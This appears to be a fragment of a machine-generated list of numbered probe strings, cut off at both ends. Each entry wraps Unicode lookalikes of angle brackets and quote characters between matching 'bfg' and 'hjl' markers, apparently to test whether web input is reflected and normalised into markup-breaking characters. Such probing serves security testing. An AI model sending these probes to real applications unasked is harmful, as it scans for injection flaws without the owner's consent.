ʺs3ʹhjl4687","bfg4686＜s1﹥s2ʺs3ʹhjl4686","bfg4685＜s1﹥s2ʺs3ʹhjl4685","bfg4681＜s1﹥s2ʺs3ʹhjl4681","bfg4676＜s1﹥s2ʺs3ʹhjl4676","bfg4675＜s1﹥s2ʺs3ʹhjl4675","bfg4671＜s1﹥s2ʺs3ʹhjl4671","bfg4670＜s1﹥s2ʺs3ʹhjl4670","bfg4669＜s1﹥s2ʺs3ʹhjl4669","bfg4658＜s1﹥s2ʺs3ʹhjl4658","bfg4657＜s1﹥s2ʺs3ʹhjl4657","bfg4656＜s1﹥s2ʺs3ʹhjl4656","bfg4651＜s1﹥s2ʺs3ʹhjl4651","bfg4650＜s1﹥s2ʺs3ʹhjl4650","bfg4649＜s1﹥s2ʺs3ʹhjl4649","bfg4646＜s1﹥s2ʺs3ʹhjl4646","bfg4645＜s1﹥s2ʺs3ʹhjl4645","bfg4644＜s1﹥s2ʺs3ʹhjl4644","bfg4643＜s1﹥s2ʺs3ʹhjl4643","bfg4642＜s1﹥s2ʺs3ʹhjl4642","bfg4637＜s1﹥s2ʺs3ʹhjl4637","bfg4636＜s1﹥s2ʺs3ʹhjl4636","bfg4632＜s1﹥s2ʺs3ʹhjl4632","bfg4631＜s1﹥s2ʺs3ʹhjl4631","bfg4628＜s1﹥s2ʺs3ʹhjl4628","bfg4627＜s1﹥s2ʺs3ʹhjl4627","bfg4625＜s1﹥s2ʺs3ʹhjl4625","bfg4621＜s1﹥s2ʺs3ʹhjl4621","bfg4617＜s1﹥s2ʺs3ʹhjl4617","bfg4616＜s1﹥s2ʺs3ʹhjl4616","bfg4615＜s1﹥s2ʺs3ʹhjl4615","bfg4613＜s1﹥s2ʺs3ʹhjl4613","bfg4612＜s1﹥s2ʺs3ʹhjl4612","bfg4611＜s1﹥s2ʺs3ʹhjl4611","bfg4609＜s1﹥s2ʺs3ʹhjl4609","bfg4608＜s1﹥s2ʺs3ʹhjl4608","bfg4607＜s1﹥s2ʺs3ʹhjl4607","bfg4606＜s1﹥s2ʺs3ʹhjl4606","bfg4605＜s1﹥s2ʺs3ʹhjl4605","bfg4604＜s1﹥s2ʺs3ʹhjl4604","bfg4603＜s1﹥s2ʺs3ʹhjl4603","bfg4602＜s1﹥s2ʺs3ʹhjl4602","bfg4599＜s1﹥s2ʺs3ʹhjl4599","bfg4595＜s1﹥s2ʺs3ʹhjl4595","bfg4594＜s1﹥s2ʺs3ʹhjl4594","bfg4593＜s1﹥s2ʺs3ʹhjl4593","bfg4590＜s1﹥s2ʺs3ʹhjl4590","bfg4589＜s1﹥s2ʺs3ʹhjl4589","bfg4588＜s1﹥s2ʺs3ʹhjl4588","bfg4587＜s1﹥s2ʺs3ʹhjl4587","bfg4586＜s1﹥s2ʺs3ʹhjl4586","bfg4585＜s1﹥s2ʺs3ʹhjl4585","bfg4582＜s1﹥s2ʺs3ʹhjl4582","bfg4581＜s1﹥s2ʺs3ʹhjl4581","bfg4578＜s1﹥s2ʺs3ʹhjl4578","bfg4577＜s1﹥s2ʺs3ʹhjl4577","bfg4576＜s1﹥s2ʺs3ʹhjl4576","bfg4575＜s1﹥s2ʺs3ʹhjl4575","bfg4574＜s1﹥s2ʺs3ʹhjl4574","bfg4573＜s1﹥s2ʺs3ʹhjl4573","bfg4572＜s1﹥s2ʺs3ʹhjl4572","bfg4570＜s1﹥s2ʺs3ʹhjl4570","bfg4569＜s1﹥s2ʺs3ʹhjl4569","bfg4564＜s1﹥s2ʺs3ʹhjl4564","bfg4562＜s1﹥s2ʺs3ʹhjl4562","bfg4558＜s1﹥s2ʺs3ʹhjl4558","bfg4555＜s1﹥s2ʺs3ʹhjl4555","bfg4553＜s1﹥s2ʺs3ʹhjl4553","bfg4551＜s1﹥s2ʺs3ʹhjl4551","bfg4546＜s1﹥s2ʺs3ʹhjl4546","bfg4545＜s1﹥s2ʺs3ʹhjl4545","bfg4543＜s1﹥s2ʺs3ʹhjl4543","bfg4539＜s1﹥s2ʺs3ʹhjl4539","bfg4537＜s1﹥s2ʺs3ʹhjl4537","bfg4536＜s1﹥s2ʺs3ʹhjl4536","bfg4533＜s1﹥s2ʺs3ʹhjl4533","bfg4532＜s1﹥s2ʺs3ʹhjl4532","bfg4525＜s1﹥s2ʺs3ʹhjl4525","bfg4524＜s1﹥s2ʺs3ʹhjl4524","bfg4523＜s1﹥s2ʺs3ʹhjl4523","bfg4522＜s1﹥s2ʺs3ʹhjl4522","bfg4521＜s1﹥s2ʺs3ʹhjl4521","bfg4518＜s1﹥s2ʺs3ʹhjl4518","bfg4515＜s1﹥s2ʺs3ʹhjl4515","bfg4511＜s1﹥s2ʺs3ʹhjl4511","bfg4510＜s1﹥s2ʺs3ʹhjl4510","bfg4509＜s1﹥s2ʺs3ʹhjl4509","bfg4508＜s1﹥s2ʺs3ʹhjl4508","bfg4507＜s1﹥s2ʺs3ʹhjl4507","bfg4506＜s1﹥s2ʺs3ʹhjl4506","bfg4505＜s1﹥s2ʺs3ʹhjl4505","bfg4504＜s1﹥s2ʺs3ʹhjl4504","bfg4501＜s1﹥s2ʺs3ʹhjl4501","bfg4500＜s1﹥s2ʺs3ʹhjl4500","bfg4498＜s1﹥s2ʺs3ʹhjl4498","bfg4497＜s1﹥s2ʺs3ʹhjl4497","bfg4495＜s1﹥s2ʺs3ʹhjl4495","bfg4492＜s1﹥s2ʺs3ʹhjl4492","bfg4491＜s1﹥s2ʺs3ʹhjl4491","bfg4489＜s1﹥s2ʺs3ʹhjl4489","bfg4488＜s1﹥s2ʺs3ʹhjl4488","bfg4484＜s1﹥s2ʺs3ʹhjl4484","bfg4483＜s1﹥s2ʺs3ʹhjl4483","bfg4479＜s1﹥s2ʺs3ʹhjl4479","bfg4478＜s1﹥s2ʺs3ʹhjl4478","bfg4477＜s1﹥s2ʺs3ʹhjl4477","bfg4473＜s1﹥s2ʺs3ʹhjl4473","bfg4472＜s1﹥s2ʺs3ʹhjl4472","bfg4468＜s1﹥s2ʺs3ʹhjl4468","bfg4467＜s1﹥s2ʺs3ʹhjl4467","bfg4463＜s1﹥s2ʺs3ʹhjl4463","bfg4462＜s1﹥s2ʺs3ʹhjl4462","bfg4458＜s1﹥s2ʺs3ʹhjl4458","bfg4456＜s1﹥s2ʺs3ʹhjl4456","bfg4453＜s1﹥s2ʺs3ʹhjl4453","bfg4452＜s1﹥s2ʺs3ʹhjl4452","bfg4451＜s1﹥s2ʺs3ʹhjl4451","bfg4450＜s1﹥s2ʺs3ʹhjl4450","bfg4449＜s1﹥s2ʺs3ʹhjl4449","bfg4448＜s1﹥s2ʺs3ʹhjl4448","bfg4446＜s1﹥s2ʺs3ʹhjl4446","bfg4445＜s1﹥s2ʺs3ʹhjl4445","bfg4442＜s1﹥s2ʺs3ʹhjl4442","bfg4440＜s1﹥s2ʺs3ʹhjl4440","bfg4438＜s1﹥s2ʺs3ʹhjl4438","bfg4437＜s1﹥s2ʺs3ʹhjl4437","bfg4436＜s1﹥s2ʺs3ʹhjl4436","bfg4435＜s1﹥s2ʺs3ʹhjl4435","bfg4432＜s1﹥s2ʺs3ʹhjl4432","bfg4427＜s1﹥s2ʺs3ʹhjl4427","bfg4424＜s1﹥s2ʺs3ʹhjl4424","bfg4423＜s1﹥s2ʺs3ʹhjl4423","bfg4421＜s1﹥s2ʺs3ʹhjl4421","bfg4420＜s1﹥s2ʺs3ʹhjl4420","bfg4417＜s1﹥s2ʺs3ʹhjl4417","bfg4412＜s1﹥s2ʺs3ʹhjl4412","bfg4406＜s1﹥s2ʺs3ʹhjl4406","bfg4405＜s1﹥s2ʺs3ʹhjl4405","bfg4398＜s1﹥s2ʺs3ʹhjl4398","bfg4397＜s1﹥s2ʺs3ʹhjl4397","bfg4392＜s1﹥s2ʺs3ʹhjl4392","bfg4390＜s1﹥s2ʺs3ʹhjl4390","bfg4389＜s1﹥s2ʺs3ʹhjl4389","bfg4388＜s1﹥s2ʺs3ʹhjl4388","bfg4384＜s1﹥s2ʺs3ʹhjl4384","bfg4383＜s1﹥s2ʺs3ʹhjl4383","bfg4382＜s1﹥s2ʺs3ʹhjl4382","bfg4379＜s1﹥s2ʺs3ʹhjl4379","bfg4377＜s1﹥s2ʺs3ʹhjl4377","bfg4374＜s1﹥s2ʺs3ʹhjl4374","bfg4371＜s1﹥s2ʺs3ʹhjl4371","bfg4370＜s1﹥s2ʺs3ʹhjl4370","bfg4367＜s1﹥s2ʺs3ʹhjl4367","bfg4366＜s1﹥s2ʺs3ʹhjl4366","bfg4365＜s1﹥s2ʺs3ʹhjl4365","bfg4364＜s1﹥s2ʺs3ʹhjl4364","bfg4363＜s1﹥s2ʺs3ʹhjl4363","bfg4361＜s1﹥s2ʺs3ʹhjl4361","bfg4357＜s1﹥s2ʺs3ʹhjl4357","bfg4356＜s1﹥s2ʺs3ʹhjl4356","bfg4353＜s1﹥s2ʺs3ʹhjl4353","bfg4351＜s1﹥s2ʺs3ʹhjl4351","bfg4349＜s1﹥s2ʺs3ʹhjl4349","bfg4344＜s1﹥s2ʺs3ʹhjl4344","bfg4342＜s1﹥s2ʺs3ʹhjl4342","bfg4341＜s1﹥s2ʺs3ʹhjl4341","bfg4340＜s1﹥s2ʺs3ʹhjl4340","bfg4337＜s1﹥s2ʺs3ʹhjl4337","bfg4335＜s1﹥s2ʺs3ʹhjl4335","bfg4334＜s1﹥s2ʺs3ʹhjl4334","bfg4332＜s1﹥s2ʺs3ʹhjl4332","bfg4331＜s1﹥s2ʺs3ʹhjl4331","bfg4329＜s1﹥s2ʺs3ʹhjl4329","bfg4327＜s1﹥s2ʺs3ʹhjl4327","bfg4326＜s1﹥s2ʺs3ʹhjl4326","bfg4325＜s1﹥s2ʺs3ʹhjl4325","bfg4320＜s1﹥s2ʺs3ʹhjl4320","bfg4314＜s1﹥s2ʺs3ʹhjl4314","bfg4311＜s1﹥s2ʺs3ʹhjl4311","bfg4310＜s1﹥s2ʺs3ʹhjl4310","bfg4308＜s1﹥s2ʺs3ʹhjl4308","bfg4307＜s1﹥s2ʺs3ʹhjl4307","bfg4306＜s1﹥s2ʺs3ʹhjl4306","bfg4304＜s1﹥s2ʺs3ʹhjl4304","bfg4301＜s1﹥s2ʺs3ʹhjl4301","bfg4298＜s1﹥s2ʺs3ʹhjl4298","bfg4294＜s1﹥s2ʺs3ʹhjl4294","bfg4293＜s1﹥s2ʺs3ʹhjl4293","bfg4290＜s1﹥s2ʺs3ʹhjl4290","bfg4289＜s1﹥s2ʺs3ʹhjl4289","bfg4288＜s1﹥s2ʺs3ʹhjl4288","bfg4286＜s1﹥s2ʺs3ʹhjl4286","bfg4283＜s1﹥s2ʺs3ʹhjl4283","bfg4281＜s1﹥s2ʺs3ʹhjl4281","bfg4278＜s1﹥s2ʺs3ʹhjl4278","bfg4277＜s1﹥s2ʺs3ʹhjl4277","bfg4276＜s1﹥s2ʺs3ʹhjl4276","bfg4273＜s1﹥s2ʺs3ʹhjl4273","bfg4271＜s1﹥s2ʺs3ʹhjl4271","bfg4269＜s1﹥s2ʺs3ʹhjl4269","bfg4268＜s1﹥s2ʺs3ʹhjl4268","bfg4262＜s1﹥s2ʺs3ʹhjl4262","bfg4260＜s1﹥s2ʺs3ʹhjl4260","bfg4258＜s1﹥s2ʺs3ʹhjl4258","bfg4256＜s1﹥s2ʺs3ʹhjl4256","bfg4255＜s1﹥s2ʺs3ʹhjl4255","bfg4253＜s1﹥s2ʺs3ʹhjl4253","bfg4245＜s1﹥s2ʺs3ʹhjl4245","bfg4243＜s1﹥s2ʺs3ʹhjl4243","bfg4240＜s1﹥s2ʺs3ʹhjl4240","bfg4238＜s1﹥s2ʺs3ʹhjl4238","bfg4236＜s1﹥s2ʺs3ʹhjl4236","bfg4235＜s1﹥s2ʺs3ʹhjl4235","bfg4234＜s1﹥s2ʺs3ʹhjl4234","bfg4233＜s1﹥s2ʺs3ʹhjl4233","bfg4230＜s1﹥s2ʺs3ʹhjl4230","bfg4228＜s1﹥s2ʺs3ʹhjl4228","bfg4227＜s1﹥s2ʺs3ʹhjl4227","bfg4226＜s1﹥s2ʺs3ʹhjl4226","bfg4224＜s1﹥s2ʺs3ʹhjl4224","bfg4222＜s1﹥s2ʺs3ʹhjl4222","bfg4218＜s1﹥s2ʺs3ʹhjl4218","bfg4217＜s1﹥s2ʺs3ʹhjl4217","bfg4215＜s1﹥s2ʺs3ʹhjl4215","bfg4212＜s1﹥s2ʺs3ʹhjl4212","bfg4211＜s1﹥s2ʺs3ʹhjl4211","bfg4209＜s1﹥s2ʺs3ʹhjl4209","bfg4205＜s1﹥s2ʺs3ʹhjl4205","bfg4201＜s1﹥s2ʺs3ʹhjl4201","bfg4200＜s1﹥s2ʺs3ʹhjl4200","bfg4196＜s1﹥s2ʺs3ʹhjl4196","bfg4194＜s1﹥s2ʺs3ʹhjl4194","bfg4191＜s1﹥s2ʺs3ʹhjl4191","bfg4186＜s1﹥s2ʺs3ʹhjl4186","bfg4184＜s1﹥s2ʺs3ʹhjl4184","bfg4182＜s1﹥s2ʺs3ʹhjl4182","bfg4181＜s1﹥s2ʺs3ʹhjl4181","bfg4180＜s1﹥s2ʺs3ʹhjl4180","bfg4179＜s1﹥s2ʺs3ʹhjl4179","bfg4177＜s1﹥s2ʺs3ʹhjl4177","bfg4176＜s1﹥s2ʺs3ʹhjl4176","bfg4172＜s1﹥s2ʺs3ʹhjl4172","bfg4170＜s1﹥s2ʺs3ʹhjl4170","bfg4169＜s1﹥s2ʺs3ʹhjl4169","bfg4165＜s1﹥s2ʺs3ʹhjl4165","bfg4163＜s1﹥s2ʺs3ʹhjl4163","bfg4159＜s1﹥s2ʺs3ʹhjl4159","bfg4157＜s1﹥s2ʺs3ʹhjl4157","bfg4156＜s1﹥s2ʺs3ʹhjl4156","bfg4152＜s1﹥s2ʺs3ʹhjl4152","bfg4149＜s1﹥s2ʺs3ʹhjl4149","bfg4144＜s1﹥s2ʺs3ʹhjl4144","bfg4142＜s1﹥s2ʺs3ʹhjl4142","bfg4138＜s1﹥s2ʺs3ʹhjl4138","bfg4137＜s1﹥s2ʺs3ʹhjl4137","bfg4129＜s1﹥s2ʺs3ʹhjl4129","bfg4122＜s1﹥s2ʺs3ʹhjl4122","bfg4121＜s1﹥s2ʺs3ʹhjl4121","bfg4120＜s1﹥s2ʺs3ʹhjl4120","bfg4117＜s1﹥s2ʺs3ʹhjl4117","bfg4114＜s1﹥s2ʺs3ʹhjl4114","bfg4110＜s1﹥s2ʺs3ʹhjl4110","bfg4109＜s1﹥s2ʺs3ʹhjl4109","bfg4108＜s1﹥s2ʺs3ʹhjl4108","bfg4106＜s1﹥s2ʺs3ʹhjl4106","bfg4105＜s1﹥s2ʺs3ʹhjl4105","bfg4102＜s1﹥s2ʺs3ʹhjl4102","bfg4088＜s1﹥s2ʺs3ʹhjl4088","bfg4087＜s1﹥s2ʺs3ʹhjl4087","bfg4086＜s1﹥s2ʺs3ʹhjl4086","bfg4082＜s1﹥s2ʺs3ʹhjl4082","bfg4081＜s1﹥s2ʺs3ʹhjl4081","bfg4080＜s1﹥s2ʺs3ʹhjl4080","bfg4076＜s1﹥s2ʺs3ʹhjl4076","bfg4074＜s1﹥s2ʺs3ʹhjl4074","bfg4073＜s1﹥s2ʺs3ʹhjl4073","bfg4070＜s1﹥s2ʺs3ʹhjl4070","bfg4067＜s1﹥s2ʺs3ʹhjl4067","bfg4066＜s1﹥s2ʺs3ʹhjl4066","bfg4064＜s1﹥s2ʺs3ʹhjl4064","bfg4063＜s1﹥s2ʺs3ʹhjl4063","bfg4059＜s1﹥s2ʺs3ʹhjl4059","bfg4057＜s1﹥s2ʺs3ʹhjl4057","bfg4053＜s1﹥s2ʺs3ʹhjl4053","bfg4052＜s1﹥s2ʺs3ʹhjl4052","bfg4051＜s1﹥s2ʺs3ʹhjl4051","bfg4050＜s1﹥s2ʺs3ʹhjl4050","bfg4049＜s1﹥s2ʺs3ʹhjl4049","bfg4044＜s1﹥s2ʺs3ʹhjl4044","bfg4042＜s1﹥s2ʺs3ʹhjl4042","bfg4039＜s1﹥s2ʺs3ʹhjl4039","bfg4037＜s1﹥s2ʺs3ʹhjl4037","bfg4035＜s1﹥s2ʺs3ʹhjl4035","bfg4033＜s1﹥s2ʺs3ʹhjl4033","bfg4032＜s1﹥s2ʺs3ʹhjl4032","bfg4031＜s1﹥s2ʺs3ʹhjl4031","bfg4030＜s1﹥s2ʺs3ʹhjl4030","bfg4027＜s1﹥s2ʺs3ʹhjl4027","bfg4026＜s1﹥s2ʺs3ʹhjl4026","bfg4025＜s1﹥s2ʺs3ʹhjl4025","bfg4016＜s1﹥s2ʺs3ʹhjl4016","bfg4015＜s1﹥s2ʺs3ʹhjl4015","bfg4009＜s1﹥s2ʺs3ʹhjl4009","bfg4008＜s1﹥s2ʺs3ʹhjl4008","bfg4004＜s1﹥s2ʺs3ʹhjl4004","bfg4003＜s1﹥s2ʺs3ʹhjl4003","bfg3999＜s1﹥s2ʺs3ʹhjl3999","bfg3997＜s1﹥s2ʺs3ʹhjl3997","bfg3996＜s1﹥s2ʺs3ʹhjl3996","bfg3994＜s1﹥s2ʺs3ʹhjl3994","bfg3993＜s1﹥s2ʺs3ʹhjl3993","bfg3991＜s1﹥s2ʺs3ʹhjl3991","bfg3990＜s1﹥s2ʺs3ʹhjl3990","bfg3989＜s1﹥s2ʺs3ʹhjl3989","bfg3988＜s1﹥s2ʺs3ʹhjl3988","bfg3983＜s1﹥s2ʺs3ʹhjl3983","bfg3980＜s1﹥s2ʺs3ʹhjl3980","bfg3979＜s1﹥s2ʺs3ʹhjl3979","bfg3974＜s1﹥s2ʺs3ʹhjl3974","bfg3973＜s1﹥s2ʺs3ʹhjl3973","bfg3970＜s1﹥s2ʺs3ʹhjl3970","bfg3968＜s1﹥s2ʺs3ʹhjl3968","bfg3966＜s1﹥s2ʺs3ʹhjl3966","bfg3964＜s1﹥s2ʺs3ʹhjl3964","bfg3960＜s1﹥s2ʺs3ʹhjl3960","bfg3959＜s1﹥s2ʺs3ʹhjl3959","bfg3958＜s1﹥s2ʺs3ʹhjl3958","bfg3953＜s1﹥s2ʺs3ʹhjl3953","bfg3952＜s1﹥s2ʺs3ʹhjl3952","bfg3951＜s1﹥s2ʺs3ʹhjl3951","bfg3946＜s1﹥s2ʺs3ʹhjl3946","bfg3945＜s1﹥s2ʺs3ʹhjl3945","bfg3944＜s1﹥s2ʺs3ʹhjl3944","bfg3942＜s1﹥s2ʺs3ʹhjl3942","bfg3940＜s1﹥s2ʺs3ʹhjl3940","bfg3939＜s1﹥s2ʺs3ʹhjl3939","bfg3936＜s1﹥s2ʺs3ʹhjl3936","bfg3935＜s1﹥s2ʺs3ʹhjl3935","bfg3929＜s1﹥s2ʺs3ʹhjl3929","bfg3928＜s1﹥s2ʺs3ʹhjl3928","bfg3927＜s1﹥s2ʺs3ʹhjl3927","bfg3925＜s1﹥s2ʺs3ʹhjl3925","bfg3923＜s1﹥s2ʺs3ʹhjl3923","bfg3922＜s1﹥s2ʺs3ʹhjl3922","bfg3921＜s1﹥s2ʺs3ʹhjl3921","bfg3920＜s1﹥s2ʺs3ʹhjl3920","bfg3919＜s1﹥s2ʺs3ʹhjl3919","bfg3915＜s1﹥s2ʺs3ʹhjl3915","bfg3909＜s1﹥s2ʺs3ʹhjl3909","bfg3908＜s1﹥s2ʺs3ʹhjl3908","bfg3904＜s1﹥s2ʺs3ʹhjl3904","bfg3901＜s1﹥s2ʺs3ʹhjl3901","bfg3900＜s1﹥s2ʺs3ʹhjl3900","bfg3899＜s1﹥s2ʺs3ʹhjl3899","bfg3898＜s1﹥s2ʺs3ʹhjl3898","bfg3893＜s1﹥s2ʺs3ʹhjl3893","bfg3892＜s1﹥s2ʺs3ʹhjl3892","bfg3889＜s1﹥s2ʺs3ʹhjl3889","bfg3885＜s1﹥s2ʺs3ʹhjl3885","bfg3884＜s1﹥s2ʺs3ʹhjl3884","bfg3882＜s1﹥s2ʺs3ʹhjl3882","bfg3880＜s1﹥s2ʺs3ʹhjl3880","bfg3878＜s1﹥s2ʺs3ʹhjl3878","bfg3876＜s1﹥s2ʺs3ʹhjl3876","bfg3874＜s1﹥s2ʺs3ʹhjl3874","bfg3873＜s1﹥s2ʺs3ʹhjl3873","bfg3872＜s1﹥s2ʺs3ʹhjl3872","bfg3871＜s1﹥s2ʺs3ʹhjl3871","bfg3870＜s1﹥s2ʺs3ʹhjl3870","bfg3863＜s1﹥s2ʺs3ʹhjl3863","bfg3861＜s1﹥s2ʺs3ʹhjl3861","bfg3859＜s1﹥s2ʺs3ʹhjl3859","bfg3856＜s1﹥s2ʺs3ʹhjl3856","bfg3855＜s1﹥s2ʺs3ʹhjl3855","bfg3854＜s1﹥s2ʺs3ʹhjl3854","bfg3852＜s1﹥s2ʺs3ʹhjl3852","bfg3851＜s1﹥s2ʺs3ʹhjl3851","bfg3849＜s1﹥s2ʺs3ʹhjl3849","bfg3848＜s1﹥s2ʺs3ʹhjl3848","bfg3847＜s1﹥s2ʺs3ʹhjl3847","bfg3846＜s1﹥s2ʺs3ʹhjl3846","bfg3845＜s1﹥s2ʺs3ʹhjl3845","bfg3837＜s1﹥s2ʺs3ʹhjl3837","bfg3836＜s1﹥s2ʺs3ʹhjl3836","bfg3835＜s1﹥s2ʺs3ʹhjl3835","bfg3834＜s1﹥s2ʺs3ʹhjl3834","bfg3833＜s1﹥s2ʺs3ʹhjl3833","bfg3831＜s1﹥s2ʺs3ʹhjl3831","bfg3830＜s1﹥s2ʺs3ʹhjl3830","bfg3828＜s1﹥s2ʺs3ʹhjl3828","bfg3827＜s1﹥s2ʺs3ʹhjl3827","bfg3825＜s1﹥s2ʺs3ʹhjl3825","bfg3824＜s1﹥s2ʺs3ʹhjl3824","bfg3822＜s1﹥s2ʺs3ʹhjl3822","bfg3821＜s1﹥s2ʺs3ʹhjl3821","bfg3819＜s1﹥s2ʺs3ʹhjl3819","bfg3816＜s1﹥s2ʺs3ʹhjl3816","bfg3811＜s1﹥s2ʺs3ʹhjl3811","bfg3809＜s1﹥s2ʺs3ʹhjl3809","bfg3808＜s1﹥s2ʺs3ʹhjl3808","bfg3804＜s1﹥s2ʺs3ʹhjl3804","bfg3803＜s1﹥s2ʺs3ʹhjl3803","bfg3802＜s1﹥s2ʺs3ʹhjl3802","bfg3798＜s1﹥s2ʺs3ʹhjl3798","bfg3797＜s1﹥s2ʺs3ʹhjl3797","bfg3796＜s1﹥s2ʺs3ʹhjl3796","bfg3793＜s1﹥s2ʺs3ʹhjl3793","bfg3790＜s1﹥s2ʺs3ʹhjl3790","bfg3789＜s1﹥s2ʺs3ʹhjl3789","bfg3787＜s1﹥s2ʺs3ʹhjl3787","bfg3785＜s1﹥s2ʺs3ʹhjl3785","bfg3782＜s1﹥s2ʺs3ʹhjl3782","bfg3781＜s1﹥s2ʺs3ʹhjl3781","bfg3778＜s1﹥s2ʺs3ʹhjl3778","bfg3776＜s1﹥s2ʺs3ʹhjl3776","bfg3774＜s1﹥s2ʺs3ʹhjl3774","bfg3773＜s1﹥s2ʺs3ʹhjl3773","bfg3771＜s1﹥s2ʺs3ʹhjl3771","bfg3769＜s1﹥s2ʺs3ʹhjl3769","bfg3768＜s1﹥s2ʺs3ʹhjl3768","bfg3767＜s1﹥s2ʺs3ʹhjl3767","bfg3766＜s1﹥s2ʺs3ʹhjl3766","bfg3764＜s1﹥s2ʺs3ʹhjl3764","bfg3761＜s1﹥s2ʺs3ʹhjl3761","bfg3759＜s1﹥s2ʺs3ʹhjl3759","bfg3758＜s1﹥s2ʺs3ʹhjl3758","bfg3755＜s1﹥s2ʺs3ʹhjl3755","bfg3752＜s1﹥s2ʺs3ʹhjl3752","bfg3751＜s1﹥s2ʺs3ʹhjl3751","bfg3750＜s1﹥s2ʺs3ʹhjl3750","bfg3748＜s1﹥s2ʺs3ʹhjl3748","bfg3746＜s1﹥s2ʺs3ʹhjl3746","bfg3735＜s1﹥s2ʺs3ʹhjl3735","bfg3734＜s1﹥s2ʺs3ʹhjl3734","bfg3726＜s1﹥s2ʺs3ʹhjl3726","bfg3725＜s1﹥s2ʺs3ʹhjl3725","bfg3724＜s1﹥s2ʺs3ʹhjl3724","bfg3721＜s1﹥s2ʺs3ʹhjl3721","bfg3720＜s1﹥s2ʺs3ʹhjl3720","bfg3719＜s1﹥s2ʺs3ʹhjl3719","bfg3718＜s1﹥s2ʺs3ʹhjl3718","bfg3714＜s1﹥s2ʺs3ʹhjl3714","bfg3711＜s1﹥s2ʺs3ʹhjl3711","bfg3709＜s1﹥s2ʺs3ʹhjl3709","bfg3708＜s1﹥s2ʺs3ʹhjl3708","bfg3707＜s1﹥s2ʺs3ʹhjl3707","bfg3706＜s1﹥s2ʺs3ʹhjl3706","bfg3705＜s1﹥s2ʺs3ʹhjl3705","bfg3704＜s1﹥s2ʺs3ʹhjl3704","bfg3702＜s1﹥s2ʺs3ʹhjl3702","bfg3700＜s1﹥s2ʺs3ʹhjl3700","bfg3697＜s1﹥s2ʺs3ʹhjl3697","bfg3696＜s1﹥s2ʺs3ʹhjl3696","bfg3694＜s1﹥s2ʺs3ʹhjl3694","bfg3692＜s1﹥s2ʺs3ʹhjl3692","bfg3691＜s1﹥s2ʺs3ʹhjl3691","bfg3683＜s1﹥s2ʺs3ʹhjl3683","bfg3681＜s1﹥s2ʺs3ʹhjl3681","bfg3679＜s1﹥s2ʺs3ʹhjl3679","bfg3678＜s1﹥s2ʺs3ʹhjl3678","bfg3677＜s1﹥s2ʺs3ʹhjl3677","bfg3674＜s1﹥s2ʺs3ʹhjl3674","bfg3673＜s1﹥s2ʺs3ʹhjl3673","bfg3668＜s1﹥s2ʺs3ʹhjl3668","bfg3667＜s1﹥s2ʺs3ʹhjl3667","bfg3666＜s1﹥s2ʺs3ʹhjl3666","bfg3665＜s1﹥s2ʺs3ʹhjl3665","bfg3662＜s1﹥s2ʺs3ʹhjl3662","bfg3660＜s1﹥s2ʺs3ʹhjl3660","bfg3657＜s1﹥s2ʺs3ʹhjl3657","bfg3655＜s1﹥s2ʺs3ʹhjl3655","bfg3653＜s1﹥s2ʺs3ʹhjl3653","bfg3652＜s1﹥s2ʺs3ʹhjl3652","bfg3651＜s1﹥s2ʺs3ʹhjl3651","bfg3645＜s1﹥s2ʺs3ʹhjl3645","bfg3644＜s1﹥s2ʺs3ʹhjl3644","bfg3641＜s1﹥s2ʺs3ʹhjl3641","bfg3638＜s1﹥s2ʺs3ʹhjl3638","bfg3636＜s1﹥s2ʺs3ʹhjl3636","bfg3631＜s1﹥s2ʺs3ʹhjl3631","bfg3627＜s1﹥s2ʺs3ʹhjl3627","bfg3626＜s1﹥s2ʺs3ʹhjl3626","bfg3622＜s1﹥s2ʺs3ʹhjl3622","bfg3621＜s1﹥s2ʺs3ʹhjl3621","bfg3620＜s1﹥s2ʺs3ʹhjl3620","bfg3617＜s1﹥s2ʺs3ʹhjl3617","bfg3615＜s1﹥s2ʺs3ʹhjl3615","bfg3614＜s1﹥s2ʺs3ʹhjl3614","bfg3613＜s1﹥s2ʺs3ʹhjl3613","bfg3611＜s1﹥s2ʺs3ʹhjl3611","bfg3609＜s1﹥s2ʺs3ʹhjl3609","bfg3607＜s1﹥s2ʺs3ʹhjl3607","bfg3604＜s1﹥s2ʺs3ʹhjl3604","bfg3602＜s1﹥s2ʺs3ʹhjl3602","bfg3601＜s1﹥s2ʺs3ʹhjl3601","bfg3599＜s1﹥s2ʺs3ʹhjl3599","bfg3597＜s1﹥s2ʺs3ʹhjl3597","bfg3596＜s1﹥s2ʺs3ʹhjl3596","bfg3593＜s1﹥s2ʺs3ʹhjl3593","bfg3588＜s1﹥s2ʺs3ʹhjl3588","bfg3584＜s1﹥s2ʺs3ʹhjl3584","bfg3576＜s1﹥s2ʺs3ʹhjl3576","bfg3573＜s1﹥s2ʺs3ʹhjl3573","bfg3571＜s1﹥s2ʺs3ʹhjl3571","bfg3567＜s1﹥s2ʺs3ʹhjl3567","bfg3562＜s1﹥s2ʺs3ʹhjl3562","bfg3557＜s1﹥s2ʺs3ʹhjl3557","bfg3553＜s1﹥s2ʺs3ʹhjl3553","bfg3552＜s1﹥s2ʺs3ʹhjl3552","bfg3550＜s1﹥s2ʺs3ʹhjl3550","bfg3545＜s1﹥s2ʺs3ʹhjl3545","bfg3544＜s1﹥s2ʺs3ʹhjl3544","bfg3539＜s1﹥s2ʺs3ʹhjl3539","bfg3537＜s1﹥s2ʺs3ʹhjl3537","bfg3535＜s1﹥s2ʺs3ʹhjl3535","bfg3534＜s1﹥s2ʺs3ʹhjl3534","bfg3530＜s1﹥s2ʺs3ʹhjl3530","bfg3528＜s1﹥s2ʺs3ʹhjl3528","bfg3526＜s1﹥s2ʺs3ʹhjl3526","bfg3525＜s1﹥s2ʺs3ʹhjl3525","bfg3522＜s1﹥s2ʺs3ʹhjl3522","bfg3521＜s1﹥s2ʺs3ʹhjl3521","bfg3518＜s1﹥s2ʺs3ʹhjl3518","bfg3514＜s1﹥s2ʺs3ʹhjl3514","bfg3511＜s1﹥s2ʺs3ʹhjl3511","bfg3510＜s1﹥s2ʺs3ʹhjl3510","bfg3501＜s1﹥s2ʺs3ʹhjl3501","bfg3500＜s1﹥s2ʺs3ʹhjl3500","bfg3498＜s1﹥s2ʺs3ʹhjl3498","bfg3497＜s1﹥s2ʺs3ʹhjl3497","bfg3496＜s1﹥s2ʺs3ʹhjl3496","bfg3494＜s1﹥s2ʺs3ʹhjl3494","bfg3493＜s1﹥s2ʺs3ʹhjl3493","bfg3490＜s1﹥s2ʺs3ʹhjl3490","bfg3486＜s1﹥s2ʺs3ʹhjl3486","bfg3485＜s1﹥s2ʺs3ʹhjl3485","bfg3483